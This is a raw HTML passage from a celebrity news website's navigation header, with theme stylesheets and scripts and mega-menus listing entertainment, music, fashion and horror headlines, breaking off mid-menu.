				<img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png"  alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x,  2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/rachel-mcadams-told-she-was-too-old-for-mean-girls/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rachel McAdams Told She Was Too Old For Mean Girls" title="Rachel McAdams Told She Was Too Old For Mean Girls" decoding="async" fetchpriority="high" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/31/20/thumb/tB_CSEbXN.jpg?crop=1250:654;0,88%26downsize=1250:*" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/rachel-mcadams-told-she-was-too-old-for-mean-girls/">Rachel McAdams Told She Was Too Old For Mean Girls</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/new-epstein-files-minor-accuses-donald-trump-of-sexual-physical-assault/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New Epstein Files: Minor Accuses Donald Trump Of Sexual &#038; Physical Assault" title="New Epstein Files: Minor Accuses Donald Trump Of Sexual &#038; Physical Assault" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/Donald-Trump-Sexual-And-Physical-Assault-Allegations-Epstein-Files.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/new-epstein-files-minor-accuses-donald-trump-of-sexual-physical-assault/">New Epstein Files: Minor Accuses Donald Trump Of Sexual &#038; Physical Assault</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/kyle-richards-calls-this-moisturizer-her-holy-grail/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kyle Richards Calls This Moisturizer Her “Holy Grail”" title="Kyle Richards Calls This Moisturizer Her “Holy Grail”" decoding="async" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260130/65dae09b-fc08-42fb-9a5e-d0a65ff9e1de_1769814899.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/kyle-richards-calls-this-moisturizer-her-holy-grail/">Kyle Richards Calls This Moisturizer Her “Holy Grail”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/rasheeda-shares-a-glimpse-of-her-balanced-life-mixing-business-with-pleasure/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rasheeda Shares A Glimpse Of Her Balanced Life Mixing Business With Pleasure" title="Rasheeda Shares A Glimpse Of Her Balanced Life Mixing Business With Pleasure" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/rasheeda-shares-a-glimpse-of-her-balanced-life-mixing-business-with-pleasure-e1769800344904.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/rasheeda-shares-a-glimpse-of-her-balanced-life-mixing-business-with-pleasure/">Rasheeda Shares A Glimpse Of Her Balanced Life Mixing Business With Pleasure</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/val-kilmer-western-movie-ages-well/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Val Kilmer Western Movie Ages Well" title="Val Kilmer Western Movie Ages Well" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Thunderheart-4K-review.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/val-kilmer-western-movie-ages-well/">Val Kilmer Western Movie Ages Well</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/jason-biggs-reveals-if-hed-return-for-sequel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jason Biggs Reveals if He’d Return for Sequel" title="Jason Biggs Reveals if He’d Return for Sequel" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/jason-biggs-american-pie-still.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/jason-biggs-reveals-if-hed-return-for-sequel/">Jason Biggs Reveals if He’d Return for Sequel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" title="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tell-Me-Lies-ERD-6.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/">Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Horror Movies on Prime Video (February 2026)" title="Best Horror Movies on Prime Video (February 2026)" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Best-Prime-Horror-Movies.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/">Best Horror Movies on Prime Video (February 2026)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/days-of-our-lives-spoilers-for-the-week-of-2-02-26-can-vivians-short-return-add-life-to-gwen-and-dmitris-conflict/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Days of Our Lives Spoilers For The Week of 2-02-26: Can Vivian&#8217;s Short Return Add Life to Gwen and Dmitri&#8217;s Conflict?" title="Days of Our Lives Spoilers For The Week of 2-02-26: Can Vivian&#8217;s Short Return Add Life to Gwen and Dmitri&#8217;s Conflict?" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Vivian-Returns-to-Salem-DOOL-020226.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/days-of-our-lives-spoilers-for-the-week-of-2-02-26-can-vivians-short-return-add-life-to-gwen-and-dmitris-conflict/">Days of Our Lives Spoilers For The Week of 2-02-26: Can Vivian&#8217;s Short Return Add Life to Gwen and Dmitri&#8217;s Conflict?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death" title="&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Kailyn-Lowry-feature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/">&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/kaley-cuoco-and-sam-claflin-on-new-mystery-drama-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kaley Cuoco and Sam Claflin on New Mystery Drama (Exclusive)" title="Kaley Cuoco and Sam Claflin on New Mystery Drama (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Vanished-Kaley-Cuoco-and-Sam-Claflin-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/kaley-cuoco-and-sam-claflin-on-new-mystery-drama-exclusive/">Kaley Cuoco and Sam Claflin on New Mystery Drama (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" title="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Chicago-Fire-Carver.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/">So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bruno-mars-to-perform-at-2026-grammys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars to Perform at 2026 Grammys" title="Bruno Mars to Perform at 2026 Grammys" decoding="async" data-src="https://media.pitchfork.com/photos/697ceda5c45842469da8f577/16:9/w_1280,c_limit/Bruno-Mars-Grammys.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bruno-mars-to-perform-at-2026-grammys/">Bruno Mars to Perform at 2026 Grammys</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/billboard-news-pre-show-to-musics-hottest-night/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Billboard News&#8217; Pre-Show to Music’s Hottest Night" title="Billboard News&#8217; Pre-Show to Music’s Hottest Night" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/GrammysPreShow-1920-x-1080-Edits.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/billboard-news-pre-show-to-musics-hottest-night/">Billboard News&#8217; Pre-Show to Music’s Hottest Night</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Deftones sell bulk of music publishing rights to Warner Music Group" title="Deftones sell bulk of music publishing rights to Warner Music Group" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2025/08/deftones-private-music-interview-credit-Jimmy-Fontaine-image2.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/">Deftones sell bulk of music publishing rights to Warner Music Group</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bruce-springsteen-plays-surprise-set-at-morellos-mn-benefit-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Plays Surprise Set at Morello&#8217;s MN Benefit Show" title="Bruce Springsteen Plays Surprise Set at Morello&#8217;s MN Benefit Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-featured-images-2026-01-30t134404-575.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bruce-springsteen-plays-surprise-set-at-morellos-mn-benefit-show/">Bruce Springsteen Plays Surprise Set at Morello&#8217;s MN Benefit Show</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/who-will-save-them-if-not-their-divine-mother-exclusive-preview-of-marian-heretic-5-coming-this-march-from-boom-studios/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8220;Who Will Save Them If Not Their Divine Mother?&#8221; — Exclusive Preview of MARIAN HERETIC #5, Coming This March from BOOM! Studios" title="&#8220;Who Will Save Them If Not Their Divine Mother?&#8221; — Exclusive Preview of MARIAN HERETIC #5, Coming This March from BOOM! Studios" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/Marian-Heretic-5-1000-01.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/who-will-save-them-if-not-their-divine-mother-exclusive-preview-of-marian-heretic-5-coming-this-march-from-boom-studios/">&#8220;Who Will Save Them If Not Their Divine Mother?&#8221; — Exclusive Preview of MARIAN HERETIC #5, Coming This March from BOOM! Studios</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/review-in-search-of-darkness-1995-1999-is-totally-rad/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: &#8216;In Search of Darkness: 1995-1999’ Is Totally Rad" title="Review: &#8216;In Search of Darkness: 1995-1999’ Is Totally Rad" decoding="async" data-src="http://eu-central-1.wickedhorror.com/wp-content/uploads/2026/01/Screenshot-2026-01-21-100606.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/review-in-search-of-darkness-1995-1999-is-totally-rad/">Review: &#8216;In Search of Darkness: 1995-1999’ Is Totally Rad</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/6-horror-movies-that-are-basically-queer-classics-whether-they-admit-it-or-not/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Horror Movies That Are Basically Queer Classics (Whether They Admit It or Not)" title="6 Horror Movies That Are Basically Queer Classics (Whether They Admit It or Not)" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/JB.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/6-horror-movies-that-are-basically-queer-classics-whether-they-admit-it-or-not/">6 Horror Movies That Are Basically Queer Classics (Whether They Admit It or Not)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
